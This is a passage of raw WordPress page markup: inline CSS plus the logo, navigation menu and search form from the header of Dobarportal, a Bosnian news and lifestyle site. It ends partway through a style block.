</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdi_50 .tdb-logo-a,
                .tdi_50 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_50 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_50 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_50 .tdb-logo-text-title{
                    display: block;
                }.tdi_50 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_50 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-logo-img{
                    max-width: 186px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dobarportal.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1.png" src="https://dobarportal.net/wp-content/uploads/2024/04/dobar_portal-logo-3-2-04-1.png" alt="DOBARPORTAL"  title="Dobar, za dobar dan"  width="390" height="258" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">DOBARPORTAL</span><span class="tdb-logo-text-tagline">DOBAR, ZA DOBAR DAN</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_53 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_53 .tdb-menu > li .tdb-menu-sep,
                .tdi_53 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_53 .td-subcat-more .tdb-menu-more-icon{
                    top: 10px;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    color: #ffffff;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_53 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_53 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_53 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul,
                .tdi_53 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_53 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_53 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_53 .tdb-menu > li.current-menu-item > a,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a,
				.tdi_53 .tdb-menu > li:hover > a,
				.tdi_53 .tdb-menu > li.tdb-hover > a,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_53 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_53 .tdb-menu > li > a:after,
				.tdi_53 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_53 .tdb-menu > li.current-menu-item > a:after,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_53 .tdb-menu > li:hover > a:after,
				.tdi_53 .tdb-menu > li.tdb-hover > a:after,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_53 .td-pulldown-filter-list li:hover a{
					color: #c4364e;
				}.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
</style><div id=tdi_53 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-dobarportal-glavni-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57608 tdb-menu-item-inactive"><a href="https://dobarportal.net/category/dobar/"><div class="tdb-menu-item-text">DOBAR</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57609"><a href="https://dobarportal.net/category/dobar/dobre-price/"><div class="tdb-menu-item-text">DOBRE PRIČE</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57610"><a href="https://dobarportal.net/category/dobar/intervju/"><div class="tdb-menu-item-text">DOBAR INTERVJU</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57618"><a href="https://dobarportal.net/category/dobar/dobro-jutro/"><div class="tdb-menu-item-text">DOBRO JUTRO</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-57613"><a href="https://dobarportal.net/vijesti-2/promocija/"><div class="tdb-menu-item-text">PROMOCIJA</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57612 tdb-menu-item-inactive"><a href="https://dobarportal.net/showbizz/"><div class="tdb-menu-item-text">ŠOUBIZ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57607"><a href="https://dobarportal.net/category/muzika/"><div class="tdb-menu-item-text">MUZIKA</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57606 tdb-menu-item-inactive"><a href="https://dobarportal.net/category/sport/"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57626"><a href="https://dobarportal.net/category/sport/fudbal/"><div class="tdb-menu-item-text">FUDBAL</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-57603 tdb-menu-item-inactive"><a href="https://dobarportal.net/category/drustvo/"><div class="tdb-menu-item-text">DRUŠTVO</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-menu-item tdb-normal-menu menu-item-57614"><a href="https://dobarportal.net"><div class="tdb-menu-item-text">POČETNA</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57619"><a href="https://dobarportal.net/category/drustvo/apel-za-pomoc/"><div class="tdb-menu-item-text">APEL ZA POMOĆ</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57620"><a href="https://dobarportal.net/category/drustvo/bih/"><div class="tdb-menu-item-text">BiH</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57621"><a href="https://dobarportal.net/category/drustvo/business/"><div class="tdb-menu-item-text">BIZNIS</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57622"><a href="https://dobarportal.net/category/drustvo/crna-hronika/"><div class="tdb-menu-item-text">CRNA HRONIKA</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57604"><a href="https://dobarportal.net/category/drustvo/kolumne/"><div class="tdb-menu-item-text">KOLUMNE</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57624"><a href="https://dobarportal.net/category/drustvo/nauka-i-tehnologija/"><div class="tdb-menu-item-text">NAUKA I TEHNOLOGIJA</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57625"><a href="https://dobarportal.net/category/drustvo/region/"><div class="tdb-menu-item-text">REGION</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-57611"><a href="https://dobarportal.net/kultura/"><div class="tdb-menu-item-text">KULTURA</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57627"><a href="https://dobarportal.net/category/sport/kosarka/"><div class="tdb-menu-item-text">KOŠARKA</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57628"><a href="https://dobarportal.net/category/sport/ostali-sportovi/"><div class="tdb-menu-item-text">OSTALI SPORTOVI</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58041 tdb-menu-item-inactive"><a href="https://dobarportal.net/category/lifestyle/"><div class="tdb-menu-item-text">LIFESTYLE</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-57605"><a href="https://dobarportal.net/category/moda/"><div class="tdb-menu-item-text">MODA</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.tdi_58 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_58 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_58 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_58{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_58 .tdb-search-txt{
                    top: 0px;
                }.tdi_58 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_58 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_58 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_58 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_58 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }.tdi_58 .tdb-drop-down-search-inner,
                .tdi_58 .tdb-search-form,
                .tdi_58 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_58 .tdb-head-search-form-input,
                .tdi_58 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_58 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_58 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_58 .result-msg{
                    text-align: center;
                }.tdi_58 .tdb-head-search-btn svg,
                .tdi_58 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_58 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_58 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_58 .result-msg,
                .tdi_58 .result-msg a{
                    color: #222222;
                }.tdi_58 .result-msg a:hover{
                    color: #ed6178;
                }.tdi_58 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_58 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_58 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_58 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_58 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_58 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_58 .entry-thumb{
					background-position: center 50%;
				}.tdi_58 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58 .td-image-container,
				.ie11 .tdi_58 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_58 .td-module-meta-info,
				.ie11 .tdi_58 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58 .td-post-vid-time{
					display: block;
				}.tdi_58 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_58 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_58 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58 .td-post-category{
					display: none;
				}.tdi_58 .td-read-more{
					display: none;
				}.tdi_58 .td-author-date{
					display: inline;
				}.tdi_58 .td-post-author-name{
					display: none;
				}.tdi_58 .entry-review-stars{
					display: none;
				}.tdi_58 .td-icon-star,
                .tdi_58 .td-icon-star-empty,
                .tdi_58 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58 .td-module-comments{
					display: none;
				}.tdi_58 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_58 .td_module_wrap:hover .td-module-title a,
				.tdi_58 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_58 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58 .td-module-container:before{
					bottom: -10px;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_58 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_58 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_58 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_58 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_58 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_58 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58 .td-module-container:before{
					bottom: -10px;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58 .td-module-container:before{
					bottom: -10px;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dobarportal.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Pretraga</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_59 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_59 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_59 i,
				.tdi_59 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_60{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_60:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_60 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62{
                    min-height: 0;
                }
</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64{
padding-top:60px !important;
padding-bottom:80px !important;
}

.tdi_64 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_64{
padding-top:40px !important;
padding-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
padding-top:40px !important;
padding-bottom:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
padding-top:50px !important;
padding-bottom:70px !important;
}
}

</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_67 tdb-date-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
margin-bottom:20px !important;
}
}

/* landscape */
